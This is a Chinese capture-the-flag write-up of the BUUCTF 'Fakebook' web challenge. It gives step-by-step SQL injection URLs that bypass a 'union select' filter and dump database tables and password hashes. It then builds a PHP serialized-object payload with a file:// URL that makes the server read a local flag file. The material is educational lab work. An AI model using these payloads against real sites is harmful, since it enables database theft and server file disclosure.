BUUCTF [网鼎杯 2018]Fakebook
- 打开网址
注册个账号试试

发现username处是个url,点进去,看到网址猜测可以进行注入
http://1edfce2a-8cc1-4bbc-a913-6a158a96ddc4.node4.buuoj.cn:81/view.php?no=1
- 注入
先构造/view.php?no=-1 union select 1,2,3,4
发现过滤了 union select ,使用 union all select 就可以绕过
再构造/view.php?no=-1 union all select 1,database(),3,4
发现一个fakebook的库
再构造/view.php?no=-1 union all select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'
找到了表users
再构造/view.php?no=-1 union all select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema='fakebook' and table_name='users'
得到no,username,passwd,data四列
再构造/view.php?no=-1 union all select 1,group_concat(concat_ws(":",username,passwd,data)),3,4 from users
123:3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2:O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:1;s:4:"blog";s:7:"111.com";}
并没有得到flag,而是得到了个人资料的反序列化数据,因为在数据中存在我们的博客地址,所以我们尝试使用ssrf读取flag,但是我们并不知道flag所在文件夹,用dirsearch扫描发现flag.php和robots.txt
- 访问robots.txt
User-agent: *
Disallow: /user.php.bak
- 访问user.php.bak
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
- 构造payload
<?php
class Userinfo
{
public $name = "123";
public $age = 1;
public $blog = "file:///var/www/html/flag.php";
}
$data = new Userinfo();
echo serialize($data);
?>
参考链接:
https://cloud.tencent.com/developer/article/1682583
https://blog.csdn.net/qq_43622442/article/details/105633194


 浙公网安备 33010602011771号
浙公网安备 33010602011771号